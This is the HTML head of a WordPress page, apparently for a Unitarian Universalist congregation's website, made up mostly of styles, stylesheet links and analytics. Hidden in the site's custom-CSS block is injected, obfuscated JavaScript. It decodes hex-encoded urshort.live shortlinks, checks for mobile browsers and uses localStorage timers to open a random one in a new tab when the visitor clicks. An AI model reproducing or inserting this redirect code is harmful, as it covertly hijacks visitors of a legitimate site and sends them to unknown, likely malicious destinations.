.elementor-element.elementor-element-3bb45644{padding:15px 15px 30px 15px;}.elementor-2990 .elementor-element.elementor-element-60fa5f88 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2df2a01d img{width:91vw;max-width:69vw;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c{width:100%;}.elementor-bc-flex-widget .elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-7a8c1d8c > .elementor-element-populated{margin:0px 0px 0px 6px;--e-column-margin-right:0px;--e-column-margin-left:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-5ce8a044 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}.elementor-2990 .elementor-element.elementor-element-39127ef2 .elementor-heading-title{font-size:5.1vw;}.elementor-2990 .elementor-element.elementor-element-56f1b7ae .elementor-heading-title{font-size:5.1vw;}.elementor-2990 .elementor-element.elementor-element-4b9e7243{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-6d2f2461{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-746150ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-29ffaffd .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-13e5b73b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-13e5b73b .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-7bb1960 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-7bb1960 .elementor-icon-box-wrapper{text-align:center;}.elementor-2990 .elementor-element.elementor-element-5d5a5100{margin-top:21px;margin-bottom:30px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-5d08b07 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a{text-align:center;}.elementor-2990 .elementor-element.elementor-element-23e8dd1a .elementor-heading-title{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-3057c6ee .elementor-widget-container{text-align:center;}.elementor-2990 .elementor-element.elementor-element-3057c6ee{--icon-size:14px;}.elementor-2990 .elementor-element.elementor-element-748682b2{margin-top:0px;margin-bottom:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-a46fe8b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2990 .elementor-element.elementor-element-a46fe8b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-bcd1942{text-align:center;}.elementor-2990 .elementor-element.elementor-element-bcd1942 .elementor-heading-title{font-size:18px;}.elementor-2990 .elementor-element.elementor-element-0aee201{margin-top:0px;margin-bottom:6px;padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-2125b47f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-e668960{text-align:center;}.elementor-2990 .elementor-element.elementor-element-b299ebf > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-2990 .elementor-element.elementor-element-b299ebf{text-align:center;}.elementor-2990 .elementor-element.elementor-element-297be80 > .elementor-widget-container{margin:18px 0px 18px 0px;}.elementor-2990 .elementor-element.elementor-element-92f564a > .elementor-widget-container{margin:18px 0px 18px 0px;}.elementor-2990 .elementor-element.elementor-element-4aa6b707{padding:30px 20px 30px 20px;}}
.elementor-4932 .elementor-element.elementor-element-4fbfdeb .elementor-repeater-item-2cee0da.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}#elementor-popup-modal-4932{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-4932 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-4932 .dialog-close-button{display:flex;}#elementor-popup-modal-4932 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.uuathensga.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='filebird-elementor-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/filebird-pro/includes/PageBuilders/Elementor/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://www.uuathensga.org/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.uuathensga.org/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.uuathensga.org/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.uuathensga.org/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746637357' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746637359' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1746637362' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1746637369' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746637372' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1746637376' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://www.uuathensga.org/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1746637378' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.uuathensga.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.uuathensga.org/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script src="https://www.uuathensga.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.uuathensga.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uuathensga.org/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uuathensga.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6P41EDCWGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6P41EDCWGX');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" sizes="32x32" />
<link rel="icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" />
<meta name="msapplication-TileImage" content="https://www.uuathensga.org/wp-content/uploads/2021/05/uufa-icon-logo.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

#dashboard-widgets-wrap {display:none;}

img.imagemobile {padding:5px;border:1px solid #BFBFBF;border-color:#BFBFBF;}

@media all and (max-width: 800px) {

img.imagemobile  {
margin-bottom:12px;
   width: 100%!important;
   max-width: none;
   text-align: center;
   margin-left: auto!important;
   margin-right: auto!important;
  }
}

.mec-single-event .mec-event-meta .mec-events-event-categories a, .mec-single-event .mec-event-meta dd {
    font-size: 18px;
    color: #000000;font-weight:800;
}

.mec-events-content p {font-size:20px;color:#000000!important;}

@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1112px) 
   {

		 .mec-event-grid-clean .mec-event-title {font-size:18px;}
	
	.mec-event-footer .mec-booking-button {
    font-size: 8px;
    font-weight: 600;
    letter-spacing:0px;
    text-transform: uppercase;
    background: #fff;
    color: #767676;
    border: 1px solid #e8e8e8;
    position: absolute;
    top: 20px;
       padding: 0 6px;
    line-height: 37px;
    height: 38px;
}
		 
		 .mec-wrap .col-md-3 {
    width: 50%;
}

}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x70\x56\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x78\x68\x4f\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x56\x69\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x76\x7a\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x76\x6a\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x4b\x76\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x73\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x67\x4a\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4e\x79\x41\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style>:root,::before,::after{--mec-heading-font-family: 'Poppins';--mec-paragraph-font-family: 'Poppins';--mec-color-skin: #295a6d;--mec-color-skin-rgba-1: rgba(41,90,109,.25);--mec-color-skin-rgba-2: rgba(41,90,109,.5);--mec-color-skin-rgba-3: rgba(41,90,109,.75);--mec-color-skin-rgba-4: rgba(41,90,109,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #057a91;--mec-fes-main-color: #338291;--mec-fes-main-color-rgba-1: rgba(51, 130, 145, 0.12);--mec-fes-main-color-rgba-2: rgba(51, 130, 145, 0.23);--mec-fes-main-color-rgba-3: rgba(51, 130, 145, 0.03);--mec-fes-main-color-rgba-4: rgba(51, 130, 145, 0.3);--mec-fes-main-color-rgba-5: rgb(51 130 145 / 7%);--mec-fes-main-color-rgba-6: rgba(51, 130, 145, 0.2);.mec-fes-form #mec_reg_form_field_types .button.red:before, .mec-fes-form #mec_reg_form_field_types .button.red {border-color: #ffd2dd;color: #ea6485;}.mec-fes-form .mec-meta-box-fields h4 label {background: transparent;}</style><style>.mec-wrap .mec-single-title {color:#366e85;}
.mec-single-event-category {display:none;}
.mec-fes-form .mec-meta-box-fields h4 {background-color:#366d84!important;color:#ffffff!important;}
.mec-fes-form, .mec-fes-list {background:transparent!important;}
#mec_bfixed_form_fields {border-color:#eab61f!important;}
.mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select {
    width: auto;
    min-height: 36px;
    height: 36px;
    line-height: 36px;
    background: #fff;
    font-size: 15px;
    color: #338291;
    border-top: 1px solid #338291;
border-right: 1px solid #338291;
border-bottom: 1px solid #338291;
border-radius: 0px;
    margin: 0 0 0 -1px;
    float: left;
    padding: 0 5px;
    font-family: 'Poppins';
}

.mec-wrap .mec-totalcal-box i {
    float: left;
    margin: 0;
    width: 36px;
    height: 36px;
    background: #fff;
    border: 1px solid #338291;
    text-align: center;
    padding: 10px 0;
    font-size: 15px;
    color: #888;
}

[class*=mec-sl-] {
    font-family: simple-line-icons;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color:#c18615important;
}

.mec-wrap .mec-totalcal-box i {
    float: left;
    margin: 0;
    width: 36px;
    height: 36px;
    background: #366d84;
    border: 1px solid #338291;
    text-align: center;
    padding: 10px 0;
    font-size: 15px;
    color: #fff;
}

.mec-event-list-classic .mec-event-article {
    padding: 12px 0;
    margin-bottom: 0px;
}

.mec-load-more-button {font-weight:600;color:#366d84;border-radius:5px;border:0px;}
.mec-load-more-button:hover {font-weight:600;color:#ffffff;background-color:#366d84;border-radius:5px;border:0px;}

</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_preload_links wpr_desktop" /></head>
<body class="archive paged author author-admin author-1 wp-custom-logo wp-embed-responsive paged-2 author-paged-2 wp-theme-hello-elementor mec-theme-hello-elementor hello-elementor-default jet-desktop-menu-active elementor-default elementor-kit-10">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-rocket-location-hash="3ede5c379e3af70154fd99382a07f024" data-elementor-type="header" data-elementor-id="886" class="elementor elementor-886 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
